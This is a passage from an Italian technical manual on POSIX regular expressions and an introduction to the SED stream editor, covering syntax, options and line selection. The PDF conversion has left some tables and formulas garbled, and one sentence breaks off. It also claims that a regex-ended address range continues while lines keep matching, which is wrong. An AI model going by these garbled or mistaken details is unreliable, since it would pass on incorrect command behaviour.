Nel caso di espressioni regolari ERE si possono utilizzare anche gli operatori '**+**' e '**?**', per indicare rispettivamente una o più occorrenze dell'elemento precedente, oppure zero o al massimo un'occorrenza di tale elemento. Per esempio, l'espressione regolare '**aiuto+**' corrisponde alla sottostringa '**aiuto**', oppure '**aiutoo**', '**aiutooooo**', ecc., mentre l'espressione regolare '**aiuto?**' può corrispondere alla sottostringa '**aiut**', oppure '**aiuto**'.

Le espressioni regolari BRE e ERE permettono l'utilizzo di un'altra forma più precisa e generalizzata per esprimere la ripetizione di qualcosa. Nel caso di BRE si usano i modelli

 $\setminus\{n\setminus\}$ 

 $\setminus\{n\},\setminus\}$ 

 $\setminus\{n, m\}\$ 

mentre nel caso di ERE si usano forme equivalenti senza le barre oblique inverse:

{*n*}

{*n*,}

{*n*,*m*}

Si tenga presente che *n* rappresenta un numero non negativo, e *m*, se utilizzato, deve essere un numero maggiore di *n*.

Nella prima delle tre forme, si intende indicare la ripetizione di *n* volte esatte l'elemento precedente; nella seconda si intendono almeno *n* volte; nella terza si intendono tante ripetizioni da *n* a *m*. In generale, per garantire che un'espressione regolare sia portabile, occorre che il limite massimo rappresentato da *m* non superi 255.

# 188.4 Espressioni tra parentesi quadre

Si è accennato all'uso delle espressioni tra parentesi quadre, per indicare la scelta tra un elenco di caratteri, o tra tutti i caratteri esclusi quelli dell'elenco. Un'espressione del genere si traduce sempre nella corrispondenza con un carattere singolo. All'interno di un'espressione del genere, si possono utilizzare forme particolari per indicare un carattere, attraverso un simbolo di collazione, una classe di equivalenza, oppure attraverso una classe di caratteri. È molto importante anche la possibilità di definire degli intervalli, che è stata saltata volutamente nella descrizione precedente di queste espressioni.

### 188.4.1 Corrispondenza con un elemento di collazione

Se si hanno difficoltà a indicare dei caratteri in un'espressione tra parentesi quadre, potrebbe essere opportuno indicarli attraverso l'elemento di collazione corrispondente. Supponendo che nella localizzazione utilizzata esista l'elemento di collazione '**ae**', identificato dal simbolo di collazione '**<ae>**', mancando la possibilità di usare il carattere corrispondente, questo si potrebbe esprimere nella forma '**[.ae.]**'.

In generale, è possibile indicare un carattere singolo all'interno dei delimitatori '**[.**' e '**.]**', come se fosse un elemento di collazione. Per esempio, '**[.a.]**' è perfettamente uguale all'espressione '**a**'. In questo modo, si può usare la tecnica di rappresentazione degli elementi di collazione quando il contesto rende difficile l'indicazione di qualche carattere.

È necessario ribadire che il simbolo di collazione può apparire solo all'interno di un'espressione tra parentesi quadre. Per fare un esempio pratico, trovandoci in una localizzazione adatta, volendo scrivere un'espressione regolare che corrisponda alla sottostringa '**schälen**', e non potendo rappresentare il carattere '**ä**', si dovrebbe scrivere: '**sch[[.ae.]]len**', dove '**[.ae.]**' è il simbolo di collazione che dovrebbe corrispondere al carattere '**ä**'.

### 188.4.2 Corrispondenza con una classe di equivalenza

Nell'ambito della sequenza di collazione della localizzazione che si usa, alcuni elementi possono essere considerati equivalenti ai fini dell'ordinamento. Questi elementi costituiscono una classe di equivalenza. All'interno di un'espressione tra parentesi quadre, per fare riferimento a un elemento qualunque di una certa classe di equivalenza, basta indicare uno di questi tra i delimitatori '**[=**' e '**=]**'. Per esempio, se si suppone Per indicare effettivamente una classe di equivalenza in un'espressione regolare, occorre ricordare che questa va inserita all'interno di un'espressione tra parentesi quadre. In pratica, l'espressione regolare che corrisponde indifferentemente alla stringa '**e**', '**è**' o '**é**', è '**[[=e=]]**'. Si osservi che in alternativa si poteva scrivere anche '**[eèé]**'.

### 188.4.3 Corrispondenza con una classe di caratteri

Nell'ambito della localizzazione, sono definiti alcuni gruppi di caratteri, attraverso l'uso di parole chiave standard. Per esempio: '**alpha**' definisce l'insieme delle lettere alfabetiche; '**digit**' definisce l'insieme delle cifre numeriche; '**space**' definisce l'insieme dei caratteri che visivamente si traducono in uno spazio di qualche tipo. Oltre a queste, sono definiti dei raggruppamenti, come nel caso di '**alnum**' che indica l'insieme di '**alpha**' e '**digit**'.

All'interno di un'espressione tra parentesi quadre, per indicare una classe di caratteri, si usa il nome riconosciuto dalla localizzazione, racchiuso tra i delimitatori '**[:**' e '**:]**'. Per esempio, per ottenere la corrispondenza con una sottostringa del tipo '**file***n*', dove *n* può essere una cifra numerica qualunque, si può utilizzare l'espressione regolare '**file[[:digit:]]**'.

La tabella 188.1 riepiloga i nomi delle classi di caratteri riconosciuti normalmente dalle localizzazioni (si veda anche la pagina di manuale *locale*(5)).



Tabella 188.1. Elenco dei nomi standard attribuiti alle classi di caratteri.

### 188.4.4 Intervalli di caratteri

All'interno di un'espressione tra parentesi quadre, possono apparire anche degli intervalli di caratteri, includendo eventualmente anche gli elementi di collazione. Al contrario, non si possono usare le classi di equivalenza e nemmeno le classi di caratteri per indicare degli intervalli, perché non si traducono in un carattere preciso nell'ambito della codifica. La forma per esprimere un intervallo è la seguente:

#### *inizio*-*fine*

Questo lascia intendere che il trattino ('**-**') abbia un significato particolare all'interno di un'espressione tra parentesi quadre. Per fare un esempio molto semplice, l'espressione regolare '**[a-d]**' rappresenta un carattere compreso tra '**a**' e '**d**', in base alla localizzazione.

Gli intervalli si possono mescolare con gli elenchi e anche con altri intervalli. Per esempio, l'espressione regolare '**[a-dhi]**' individua un carattere compreso tra '**a**' e '**d**', oppure anche '**h**' o '**i**'.

Possono essere aggregati più elenchi assieme, ma tutti questi devono avere un inizio e una fine indipendente. Per esempio, l'espressione regolare '**[a-cg-z]**' rappresenta due intervalli, rispettivamente tra '**a**' e '**c**', e tra '**g**' e '**z**'. Al contrario, l'espressione regolare '**[a-c-z]**' indica l'intervallo da '**a**' a '**c**', oppure il trattino (perché è fuori dal contesto previsto per indicare un intervallo), oppure '**z**'.

Quando si indicano degli intervalli non tanto «ovvi», occorre prestare attenzione alla localizzazione per sapere esattamente cosa viene coinvolto. In generale, per questo motivo, le espressioni regolari che contengono espressioni tra parentesi quadre con l'indicazioni di intervalli, non sono portabili da un sistema all'altro.

### 188.4.5 Protezione all'interno di espressioni tra parentesi quadre

Dal momento che in un'espressione tra parentesi quadre i caratteri '**ˆ**', '**-**' e '**]**', hanno un significato speciale, per poterli utilizzare, occorrono degli accorgimenti: se si vuole usare l'accento circonflesso in modo letterale, è necessario che questo non sia il primo; per indicare il trattino si può descrivere un intervallo, in cui sia posto come carattere iniziale o finale. In Alternativa, i caratteri che non si riescono a indicare (come le parentesi quadre), possono essere racchiuse attraverso i delimitatori dei simboli di collazione: '**[.[.]**' e '**[.].]**' per le parentesi e '**[.-.]**' per un trattino.

All'interno di un'espressione tra parentesi quadre, i caratteri che sono speciali al di fuori di questo contesto, qui perdono il loro significato particolare (come nel caso del punto e dell'asterisco ('**\***'), oppure ne acquistano uno nuovo (come nel caso dell'accento circonflesso).

## 188.5 Precedenze

Dopo la difficoltà che si affronta per comprendere il funzionamento delle espressioni regolari, l'ordine in cui le varie parti di queste vengono risolte, dovrebbe essere abbastanza intuitivo. La tabella 188.2 riassume questa sequenza, distinguendo tra espressioni BRE e ERE.



Tabella 188.2. Ordine di precedenza, dal più alto al più basso.

# 188.6 Riferimenti

• *regexp*(M)

<http://css.ecsis.net/ <sup>∼</sup>rjones/man/regexp.M.html>

• The Open Group, *The Single UNIX ® Specification, Version 2, Regular Expressions*, 1997  $\langle$ http://www.opengroup.org/onlinepubs/7908799/xbd/re.html $>$ 

# Confronto sintetico tra le espressioni regolari «reali»

Date le diversità notevoli tra tutti i tipi di espressione regolare che si utilizzano in pratica con i programmi che ne fanno uso, vale la pena di riepilogare le differenze fondamentali tra lo standard POSIX e le realtà più importanti. In questo capitolo si raccolgono solo alcune tabelle di comparazione, che mostrano l'abbinamento tra diversi modelli di espressione compatibili. Le descrizioni sono scarne, tuttavia quello che si vede dovrebbe servire per collegare le cose, e dovrebbe permettere di comprendere quali siano le estensioni di ogni realizzazione.



Tabella 189.1. Confronto tra gli operatori fondamentali.



Tabella 189.2. Confronto tra gli operatori interni alle espressioni tra parentesi quadre.



Tabella 189.3. Simboli speciali.

In generale, si può osservare che i programmi GNU, e anche Perl, non permettono l'indicazione di simboli di collazione, e nemmeno di classi di equivalenza. Inoltre, Perl non dispone nemmeno delle classi di caratteri. Per ovviare a questi inconvenienti, si utilizzano invece delle sequenze di escape.

A differenza di ciò che si vede di solito, Perl introduce un concetto nuovo: la corrispondenza minima di un'espressione regolare. Questo può essere molto importante in Perl, quando si delimitano delle sottoespressioni per estrapolare delle parti differenti di una stringa.





Parte xliii

Linguaggi per la scansione di file di testo



# SED: introduzione

SED è un programma in grado di eseguire delle trasformazioni elementari in un flusso di dati di ingresso, proveniente indifferentemente da un file o da una pipeline. Questo flusso di dati viene letto sequenzialmente e la sua trasformazione viene restituita attraverso lo standard output.

Il nome è l'abbreviazione di Stream Editor, che descrive istantaneamente il senso di questo programma: *editor* di flusso. Volendo usare altri termini, lo si potrebbe definire come un programma per la modifica sequenziale di un flusso di dati espressi in forma testuale.

Volendo vedere SED come una scatola nera, lo si può immaginare come un oggetto che ha due ingressi: un flusso di dati in ingresso, composto da uno o più file di testo concatenati assieme; un flusso di istruzioni in ingresso, che compone il programma dell'elaborazione da apportare ai dati; un flusso di dati in uscita che rappresenta il risultato dell'elaborazione.



Figura 190.1. Flussi di dati che interessano SED.

In linea di principio, SED non consente di indicare dei caratteri speciali nei suoi comandi attraverso delle sequenze di escape.

# 190.1 Avvio dell'eseguibile

SED è costituito in pratica dall'eseguibile '**sed**', il quale interpreta un programma scritto in un linguaggio apposito, che gli viene fornito come argomento della riga di comando, o in un file.

### sed [*opzioni*] [*programma\_di\_elaborazione*] [*file*...]

Il testo del programma, o il nome del file che lo contiene, può essere indicato attraverso delle opzioni adatte, oppure, in loro mancanza, può essere indicato come primo degli argomenti che seguono le opzioni. Alla fine possono essere indicati i file da elaborare, e in loro mancanza si usa lo standard input.

Alcune opzioni

-e *istruzioni*

--expression=*istruzioni*

Questa opzione, che può essere utilizzata anche più volte, permette di specificare delle istruzioni SED che si aggiungono alle altre eventualmente già indicate.

- -f *file\_delle\_istruzioni*
- --file *file\_delle\_istruzioni*

Questa opzione permette di indicare un file contenente una serie di istruzioni SED. Anche questa opzione può essere usata più volte, e in pratica, ogni volta aggiunge istruzioni al programma globale.

-n | --quiet | --silent

In condizioni normali, alla fine di ogni ciclo, SED emette il contenuto di quello che viene definito come *pattern space*. In pratica, ogni riga letta ed elaborata viene emessa attraverso lo standard output senza bisogno di un comando apposito. Utilizzando questa opzione, si fa in modo di evitare questo comportamento, e in tal modo il programma di elaborazione interpretato da SED deve ordinare quando emettere ogni riga.

# 190.2 Logica di funzionamento

Il primo compito di SED, una volta avviato, è quello di raccogliere tutto ciò che deve andare a comporre il programma di elaborazione: può trattarsi di direttive fornite singolarmente attraverso l'opzione '**-e**' e di gruppi di direttive fornite all'interno di file appositi, indicati attraverso l'opzione '**-f**'. In particolare, SED si prende cura di mantenerne intatto l'ordine. Successivamente, concatena i dati in ingresso secondo la sequenza indicata dei file posti alla fine della riga di comando, oppure utilizza direttamente lo standard input.

Lo schema che appare nella figura 190.2 si avvicina all'idea del funzionamento di SED: il flusso in ingresso viene letto sequenzialmente, una riga alla volta; ogni volta la riga viene messa in un'area transitoria, nota come *pattern space*; viene confrontata la riga con ogni direttiva del programma di elaborazione, e se nessuna di queste direttive coincide, la riga non viene elaborata, e si compie semplicemente l'azione predefinita prima di passare al prossimo ciclo di lettura. Se una o più direttive del programma di elaborazione corrispondono alla riga, vengono eseguite sequenzialmente le elaborazioni previste, e poi, alla fine, si passa comunque per l'esecuzione dell'azione predefinita.



Figura 190.2. Struttura semplificata del funzionamento di SED.

L'azione predefinita di SED è l'emissione del contenuto dell'area transitoria, per cui, se non venisse fornita alcuna direttiva a SED, si otterrebbe almeno la riemissione completa dello stesso file ricevuto in ingresso:

#### \$ **sed "" pippo.txt**

L'esempio mostra proprio l'avvio dell'eseguibile '**sed**' allo scopo di interpretare una direttiva nulla, fornendo il file 'pippo.txt' in ingresso. Il risultato è la riemissione del contenuto di questo file attraverso lo standard output.

Per impedire che questa azione si compia automaticamente, si utilizza l'opzione '**-n**' (ovvero '**--quiet**' o '**--silent**'). In questo modo, è compito delle direttive del programma di elaborazione il richiedere espressamente l'emissione della riga elaborata.

SED dispone di due aree transitorie per le elaborazioni: una che contiene la riga letta, ed è già stata indicata; l'altra, definita come *hold space*, viene gestita eventualmente attraverso le direttive del programma di elaborazione interpretato da SED. L'utilizzo di questa seconda area di memoria non viene mostrato in questo capitolo.

Dal momento che SED è un programma storico dei sistemi Unix, è bene tenere presente le limitazioni che potrebbe avere in questo o quel sistema. In particolare, qualche realizzazione di SED potrebbe porre un limite alla dimensione delle righe. Questo fatto va tenuto presente quando si vogliono realizzare dei programmi «portabili», ovvero, da usare su piattaforme diverse, con sistemi operativi diversi.

| <b>POSIX</b>                                               | <b>GNU</b>                                     | Descrizione                      |
|------------------------------------------------------------|------------------------------------------------|----------------------------------|
|                                                            |                                                | Escape.                          |
|                                                            |                                                | Inizio riga.                     |
| \$                                                         | \$                                             | Fine riga.                       |
|                                                            | ∖                                              | Alternativa.                     |
|                                                            | $\langle \langle \rangle$                      | Raggruppamento.                  |
| $\setminus n$                                              | $\setminus n$                                  | Riferimento.                     |
| $x^*$                                                      | $x^*$                                          | Zero o più caratteri qualsiasi.  |
|                                                            | $x\$ ?                                         | Un carattere qualsiasi.          |
|                                                            | $x$ <sup>+</sup>                               | Uno o più caratteri qualsiasi    |
| $x\backslash\{n\}\qquad x\backslash\{n\}\$                 |                                                | Esattamente <i>n</i> volte $x$ . |
| $x\backslash\{n_{\cdot}\}\qquad x\backslash\{n_{\cdot}\}\$ |                                                | Almeno <i>n</i> volte $x$ .      |
|                                                            | $x\backslash\{n,m\}\quad x\backslash\{n,m\}\}$ | Da $n$ a $m$ volte $x$ .         |
| $x\backslash\{m\}\qquad x\backslash\{m\}\$                 |                                                | Da zero a $m$ volte $x$ .        |
| $\lceil$ 1                                                 | L                                              | Elenco.                          |
| xy                                                         | xy                                             | Sequenze.                        |
| $x - y$                                                    | $x - y$                                        | Intervalli.                      |
| $\left[ . \right]$                                         |                                                | Elementi di collazione.          |
| $\left[ \equiv \equiv \right]$                             |                                                | Caratteri equivalenti.           |
| l:<br>$\lceil \cdot \rceil$                                | $\lceil \cdot \rceil$<br>Ŀ.                    | Classi di caratteri.             |

Tabella 190.1. Riepilogo delle espressioni regolari di SED (BRE).

# 190.3 Script e direttive multiple

Di solito, si vede utilizzare SED con direttive fornite direttamente attraverso la stessa riga di comando. Volendo realizzare un programmino un po' più complesso, si potrebbe scrivere direttamente uno script che deve essere interpretato direttamente da SED. Per farlo, occorre iniziare il file in questione con una delle due intestazioni seguenti:

#!/bin/sed -f

#!/bin/sed -nf

Nel primo caso, si fa in modo di fornire all'eseguibile '**sed**' (Si suppone che si trovi nella directory '/bin/ ') l'opzione '**-f**', in modo che il file stesso venga inteso correttamente come un programma di elaborazione; nel secondo, oltre a questo, viene aggiunta l'opzione '**-n**', con la quale si inibisce l'emissione predefinita delle righe dopo ogni ciclo di elaborazione.<sup>1</sup>

Per quanto riguarda le direttive contenute nei file, queste utilizzano una riga per ognuna, dove le righe bianche o vuote vengono ignorate, assieme ai commenti che iniziano con il simbolo '**#**':

#### *direttiva\_di\_elaborazione direttiva\_di\_elaborazione*

...

Le direttive fornite attraverso la riga di comando sono solitamente istruzioni singole, e volendo aggiungerne delle altre, si utilizzano più opzioni '**-e**':

sed -e *direttiva\_di\_elaborazione* [-e *direttiva\_di\_elaborazione*]... *file\_in\_ingresso*...

Tuttavia, di solito è possibile indicare più direttive con una sola opzione '**-e**', separandole con un punto e virgola:

sed -e *direttiva\_di\_elaborazione*[;*direttiva\_di\_elaborazione*]... *file\_in\_ingresso*...

L'uso di più direttive nella riga di comando, con o senza il punto e virgola, è sconsigliabile in generale, dal momento che dovendo scrivere un programma di elaborazione complesso è preferibile usare un file, trasformandolo eventualmente in uno script come è stato mostrato all'inizio di questa sezione.

## 190.4 Direttive

Ogni direttiva di un programma di elaborazione SED fa riferimento, esplicitamente o implicitamente, a un gruppo di righe, identificate in qualche modo, a cui vengono applicati dei comandi.

 $1$ È bene osservare che in uno script del genere non è possibile fare riferimento alle variabili di ambiente.

### [*selezione\_righe*]*comando*

Il modello sintattico mostra l'indicazione di un comando dopo la selezione delle righe; questo comando può essere un raggruppamento di comandi, indicato all'interno di parentesi graffe.

### 190.4.1 Selezione delle righe

La selezione delle righe per una direttiva SED è il primo elemento importante per queste. La mancanza dell'indicazione esplicita di questa selezione rappresenta implicitamente la selezione di tutte le righe.

È importante osservare che le righe possono essere indicate anche attraverso la corrispondenza con un'espressione regolare, e questo non deve essere confuso con i comandi che a loro volta possono avere a che fare con altre espressioni regolari.

Inoltre, è necessario ricordare che SED numera le righe a partire dalla prima del primo file, e continua fino alla fine dell'ultimo file, senza interrompere la numerazione.

#### • *n*

Un numero puro e semplice, indica precisamente la riga *n*-esima.

#### $\bullet$  \$

Un dollaro rappresenta l'ultima riga dell'ultimo file.

#### • /*espressione\_regolare\_elementare*/

Un'espressione regolare elementare (BRE), racchiusa tra due barre oblique normali, serve a selezionare tutte le righe per cui corrisponde questo modello. Dal momento che la barra obliqua viene usata come delimitatore, se questa deve essere inserita nel modello, occorre proteggerla con una barra obliqua inversa ('**\/**').

#### • \*xespressione\_regolare\_elementarex*

Si tratta sempre della selezione delle righe in base alla corrispondenza con un'espressione regolare, con la differenza che questa viene delimitata con un carattere differente, *x*, scelto liberamente, in modo da non interferire con i simboli usati nel modello. Se il modello dell'espressione regolare dovesse contenere anche questo carattere usato per la delimitazione, potrebbe essere protetto con l'aggiunta della barra obliqua inversa all'inizio ('**\***x*').

#### • *riga\_iniziale*,*riga\_finale*

È possibile indicare un intervallo di righe, unendo assieme due riferimenti a righe, sia in forma numerica che attraverso le espressioni regolari. Per quanto riguarda l'individuazione della prima riga dell'intervallo, la cosa è abbastanza semplice; in particolare, se si tratta di un'espressione regolare, la prima corrispondenza indica la prima riga. Più complicato è il modo in cui viene preso in considerazione il secondo modello:

- **–** se si tratta di un numero, questo rappresenta l'*n*-esima riga da raggiungere, che deve essere considerata inclusa nell'intervallo, ma se questo numero indica una riga precedente alla prima dell'intervallo, allora viene selezionata solo la prima riga;
- **–** se si tratta di un'espressione regolare, allora questo modello deve combaciare per tutte le righe che vogliono essere prese in considerazione, e alla prima riga che non corrisponde più, il gruppo termina;
- **–** se si tratta di un'espressione regolare, il confronto avviene a partire dalla riga successiva alla prima che è stata trovata.
- *riga\_iniziale*,*riga\_finale*!

Se alla fine della selezione delle righe appare un punto esclamativo, questo rappresenta l'inversione della selezione, ovvero tutte le altre righe.

### 190.4.2 Comandi comuni

Come accennato, ogni direttiva si compone di una selezione di righe, in modo esplicito o implicito, e di un comando, ovvero di un raggruppamento di comandi racchiuso tra parentesi graffe. Vengono elencati di seguito i comandi più comuni.

#### SED: introduzione 1967

• #*commento*

Il simbolo '**#**' rappresenta un comando speciale di SED che serve solo a fargli ignorare il testo che segue fino alla fine della riga (fino alla fine della direttiva). Trattandosi di un «comando», si applica a delle righe, che però non possono essere indicate.

Di solito, i commenti di questo tipo si inseriscono solo nei file contenenti direttive di un programma di elaborazione SED (eventualmente uno script eseguibile, realizzato nella forma che è già stata mostrata).

Se i primi due caratteri di un file del genere corrispondono alla stringa '**#n**', SED funziona come se fosse stata usata l'opzione '**-n**', per cui occorre fare attenzione ai commenti che appaiono nella prima riga di tali file.

#### • s/*espressione\_regolare\_elementare*/*rimpiazzo*/[*parametri*]

#### <sup>s</sup>*xespressione\_regolare\_elementarexrimpiazzox*[*parametri*]

Con questo comando si vuole sostituire ciò che viene delimitato dall'espressione regolare con il testo di rimpiazzo, tenendo conto dei parametri posti eventualmente alla fine. L'espressione regolare e il testo di rimpiazzo sono delimitati e separati attraverso una barra obliqua normale, oppure da un altro simbolo scelto liberamente. Per inserire questa barra obliqua, o qualunque altro simbolo che svolga tale compito nell'espressione regolare, occorre proteggerlo con la barra obliqua inversa ('**\/**', ovvero '**\***x* ').

